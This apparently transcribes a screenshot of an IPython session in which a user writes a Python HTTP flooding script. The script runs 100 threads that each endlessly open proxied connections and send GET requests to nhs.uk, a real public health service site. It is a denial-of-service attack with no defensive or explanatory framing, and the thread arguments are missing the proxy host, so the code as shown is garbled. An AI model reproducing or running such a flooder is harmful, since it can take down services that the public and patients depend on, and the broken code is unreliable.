 IPython: Users/adrian
⌥⌘1
In [1]: import socket, threading
...:
...: def flooder(proxy_host, proxy_port, target):
...:     headers=f"GET https://{target} HTTP/1.1\r\nHost: {target}\r\n\r\n"
...:     while 1:
...:         with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
...:             s.connect((proxy_host, proxy_port))
...:             s.send(headers.encode('utf-8'))
...:
...: def spawn_threads():
...:     threads=[]
...:
...:     for a in range(100):
...:         threads.append(threading.Thread(
...:             target=flooder,
...:             args=(
...:
...:                 8080,
...:                 "nhs.uk"
...:                 )))
...:
...:     for thread in threads:
...:         thread.start()
...:
...: spawn_threads()